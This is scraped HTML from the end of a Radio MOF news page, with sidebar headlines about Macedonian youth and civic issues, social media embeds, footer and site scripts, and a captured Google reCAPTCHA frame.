					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gVj4sc_UiC5ZrEDYKQlFXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769046066389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>